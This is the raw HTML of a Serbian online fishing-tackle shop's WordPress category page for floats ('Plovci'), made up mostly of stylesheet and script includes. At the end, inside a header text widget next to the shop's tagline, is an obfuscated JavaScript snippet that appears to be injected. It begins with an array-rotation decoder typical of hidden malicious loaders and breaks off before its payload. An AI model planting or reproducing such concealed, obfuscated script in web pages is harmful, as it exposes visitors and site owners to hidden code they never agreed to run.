

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blinker.rs/product-category/plovci/
body_size: 118863
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blinker.rs/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://blinker.rs/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Plovci &#8211; Blinker Shop</title>
<meta name='robots' content='max-image-preview:large' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blinker Shop &raquo; dovod" href="https://blinker.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blinker Shop &raquo; dovod komentara" href="https://blinker.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blinker Shop &raquo; dovod za Plovci Kategorija" href="https://blinker.rs/product-category/plovci/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://blinker.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://blinker.rs/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://blinker.rs/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='e-animations-css' href='https://blinker.rs/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blinker.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://blinker.rs/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blinker.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10769-css' href='https://blinker.rs/wp-content/uploads/elementor/css/post-10769.css?ver=1665070757' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://blinker.rs/wp-content/uploads/elementor/css/global.css?ver=1665070869' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blinker.rs/wp-content/themes/woodmart/css/bootstrap.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://blinker.rs/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_340859-css' href='https://blinker.rs/wp-content/uploads/2024/05/xts-header_340859-1715624769.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://blinker.rs/wp-content/uploads/2024/05/xts-theme_settings_default-1715608814.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_separate-css' href='https://blinker.rs/wp-content/themes/woodmart-child/ctc-style.css?ver=5.0.3.1596527200' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://blinker.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/libs/device.js?ver=7.0.0" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://blinker.rs/wp-json/" /><link rel="alternate" type="application/json" href="https://blinker.rs/wp-json/wp/v2/product_cat/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blinker.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.2.0" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://blinker.rs/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.3");
/* ]]> */
</style><link rel="icon" href="https://blinker.rs/wp-content/uploads/2020/11/blinker-favicon2.png" sizes="32x32" />
<link rel="icon" href="https://blinker.rs/wp-content/uploads/2020/11/blinker-favicon2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blinker.rs/wp-content/uploads/2020/11/blinker-favicon2.png" />
<meta name="msapplication-TileImage" content="https://blinker.rs/wp-content/uploads/2020/11/blinker-favicon2.png" />
<style>
		
		</style></head>

<body data-rsssl=1 class="archive tax-product_cat term-plovci term-49 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-10769">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_340859 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><b>ONLINE PRODAVNICA RIBOLOVAČKE OPREME</b></span></div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var 